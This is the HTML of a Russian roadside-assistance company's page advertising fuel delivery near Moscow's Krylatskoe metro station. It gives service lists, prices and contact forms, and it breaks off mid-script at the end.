fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-krylatskoe/podvoz-topliva-krylatskoe/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Подвоз топлива  - метро Крылатское  в Москве</h1>
		<p>Услуга подвоз топлива возле метро Крылатское  в Москве</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" />
					<a href="https://avto-tekhpomosh.ru/metro/auto-help-metro-krylatskoe/" title="Крылатское" itemprop="item"><span itemprop="name">Крылатское</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-krylatskoe/podvoz-topliva-krylatskoe/"><span itemprop="name">Подвоз топлива</span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">

			<div itemscope itemtype="http://schema.org/ImageObject">
				<a data-fancybox="gallery" href="assets/images/_uslugi/podvoz_topliva-2.jpg" class="avt-aimg-hover avt-img-ins">
					<img src="assets/cache/images/_uslugi/podvoz_topliva-2-270x180-eb1.jpg" class="img-fluid" alt="Подвоз топлива - м. Крылатское" itemprop="contentUrl" />
				</a>	
			</div>	
			
<p>Доставка топлива к машине возле метро Крылатское  в Москве с выездом! Срочный выезд - приедем через 15 минут. Подвезём топливо Вашему автомобилю: техпомощь на дороге!</p>
<p>Помощь на дороге легковым и грузовым автомобилям в районе станции метро Крылатское г. Москвы, круглосуточно и оперативно рядом с Вами. Мы в течении 15-30 минут подъедем к вашей машине и поможем ее завести, прикурить автомобиль, открыть заблокированные двери авто (капот, багажник), накачать и поменять колеса, <a href="podvoz-topliva/">доставить топливо</a> или отогреть ваш автомобиль в зимний период.</p> 
<p><i>Территория в районе станции м. Крылатское города Москвы - это локация, на которой мы оказываем наши услуги, мы с легкостью осуществим мелкий ремонт вашего автомобиля в кратчайшие сроки.</i></p>
<h3>Наиболее популярные виды услуг оказываемые нашими мастерами:</h3>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Замена аккумулятора автомобиля</a> на новый АКБ</li>
<li><a href="zaryadka-akkumulyatora-avtomobilya/">Зарядка аккумулятор автомобиля</a></li>
<li>Подвезем бензин или дизель к машине</li>
<li>Поможем <a href="vskrytie-avtomobiley/">открыть авто</a> при утере ключей</li>
<li>Заменим и подкачаем колёса</li>
<li><a href="izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a> и добавление их в электронную систему машины</li>
<li>Проведем диагностику авто</li>
<li><a href="otklyuchenie-signalizacii-avtomobilya/">Отключение автосигнализации и охранных систем</a></li>
<li>Вытащим застрявший автомобиль или эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогрев авто</a></li>
<li>Снимем секретки с колес</li>
<li>Окажем мелкий авторемонт на трассе</li>
</ul>
		Доставим топливо для вашего автомобиля (бензин / дизель) - помощь у метро Крылатское. Круглосуточный выезд экипажа к вашему автомобилю.	
	
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-krylatskoe/podvoz-topliva-krylatskoe/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>	
			<div class="avt-cont-ins"></div>
						
			<div class="avt-price-table">
				<table border="1" cellpadding="0">
					<tr>
						<th></th>
						<th>Услуга</th>
						<th>Стоимость, руб.</th>
				   </tr>
					<tr>
	<td>1</td>
	<td>Доставка топлива</td>
	<td>1500+плюс топливо</td>
</tr><tr>
	<td>2</td>
	<td>Слив топлива - отечественные автомобили</td>
	<td>4000-5000</td>
</tr><tr>
	<td>3</td>
	<td>Слив топлива - иномарки</td>
	<td>5000-7000</td>
</tr>
				</table>
					<br><i>* в ночное время доплата за выезд + 500 рублей</i>
			</div>
			<div class="avt-zakaz mt-3 mb-3">
	<h4>Связаться с нами</h4>
	<button type="button" class="btn avt-zakaz-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></button>
	<!-- a href="/metro/auto-help-metro-krylatskoe/podvoz-topliva-krylatskoe/#avt-zvonok" class="btn avt-zakaz-modal" data-toggle="modal"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></a -->
	<a href="viber://chat?number=79031261000" class="btn avt-zakaz-viber" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-viber"></i> <span>Viber</span></a>
	<a href="tg://resolve?domain=autohelp2019" class="btn avt-zakaz-telegram" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-telegram"></i> <span>Telegram</span></a>
</div>			
			<h3>Выполненные работы</h3>
			<div class="clearfix mosaicflow">	
				<div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/srochniy-podvoz-topliva.JPG" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/srochniy-podvoz-topliva.JPG">
	</a>
	<p>Оперативно подвезем топливо</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/zakonchilsya-benzin.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/zakonchilsya-benzin.jpg">
	</a>
	<p>Закончилось топливо в машине - подвоз топлива</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/podvo-topliva.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/podvo-topliva.jpg">
	</a>
	<p>Подвоз топлива в Москве и области</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/dostavka-benzina.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/dostavka-benzina.jpg">
	</a>
	<p>Доставка бензина и дизеля по Москве и Области</p>
</div>      	
			</div>
		
			<div class="avt-content-comments">
				<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jffdce07be"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-krylatskoe/podvoz-topliva-krylatskoe/#jffdce07be" class="jot-form">
	<input name="JotForm" type="hidden" value="fdce07be9edf502def9559e7b6beca2d" />
	<input name="JotNow" type="hidden" value="2310" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="2313" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="2314" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="2311" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="2312" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="2315" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
			</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->

	<div class="avt-aside-serv">
	<h3>Техпомощь (Крылатское)</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krylatskoe/prikurit-avtomobil-krylatskoe/">Прикурить автомобиль</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krylatskoe/zamena-i-podkachka-kolyos-krylatskoe/">Выездная замена и подкачка колёс </a><li  class="level1 current odd"><a class="nav-link" href="/metro/auto-help-metro-krylatskoe/podvoz-topliva-krylatskoe/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krylatskoe/zamena-akkumulyatora-krylatskoe/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krylatskoe/vskrytie-dveri-kapota-bagazhnika-krylatskoe/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krylatskoe/diagnostika-avto-krylatskoe/">Выездная диагностика авто</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krylatskoe/otklyuchenie-signalizacii-krylatskoe/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krylatskoe/buksir-evakuator-manipulyator-krylatskoe/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krylatskoe/otogrev-mashiny-krylatskoe/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krylatskoe/avtoservis-krylatskoe/">Выездной автосервис</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krylatskoe/snyatie-sekretok-krylatskoe/">Снятие секреток с колес</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-krylatskoe/izgotovlenie-klyuchej-krylatskoe/">Изготовление автомобильных ключей </a><li  class="avt-aside-serv-last level1 odd"><a class="nav-link" href="/metro/auto-help-metro-krylatskoe/stacionarnaya-zaryadka-akkumulyatora-krylatskoe/">Зарядка аккумулятора автомобиля </a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>


<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">"АвтоТехпомощь"</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2026 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-krylatskoe/podvoz-topliva-krylatskoe/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
